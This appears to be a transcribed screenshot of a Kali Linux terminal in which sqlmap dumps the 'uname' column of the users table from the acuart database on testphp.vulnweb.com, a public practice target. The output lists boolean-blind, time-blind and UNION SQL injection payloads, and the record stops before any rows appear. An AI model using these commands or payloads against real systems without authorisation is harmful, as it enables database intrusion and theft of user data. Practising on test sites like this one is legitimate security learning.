 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all app
licable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:32:27 /2023-01-15/
[00:32:27] [INFO] resuming back-end DBMS 'mysql'
[00:32:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0x717a787171,0x6a4a7a7a4d426344516 4414a7a724d4a76514f5950794443665642436e567249715142444747535a,0x717a
627071),NULL,NULL-- -
---
[00:32:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[00:32:29] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users